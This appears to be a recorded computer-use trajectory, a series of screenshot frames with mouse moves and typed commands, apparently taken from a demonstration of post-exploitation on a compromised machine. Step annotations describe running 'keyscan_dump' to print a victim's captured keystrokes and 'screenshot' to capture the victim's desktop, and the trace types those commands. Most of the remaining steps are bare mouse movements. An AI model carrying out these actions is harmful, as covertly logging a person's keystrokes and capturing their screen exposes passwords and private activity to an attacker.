
mouse_move(226, 559)

- Run keyscan_dump to print the victim's captured keystrokes
text(keyscan_dump)

mouse_move(450, 560)

- Run screenshot, abort the interrupted attempt, and rerun it to capture the victim's desktop
text(screenshot)

mouse_move(298, 383)

mouse_move(353, 194)

mouse_move(390, 308)

mouse_move(219, 487)

mouse_move(199, 552)

key(ctrl+c)

text(screen)

mouse_move(662, 159)

mouse_move(416, 124)

mouse_move(329, 124)

mouse_move(428, 124)

mouse_move(662, 248)

mouse_move(638, 156)
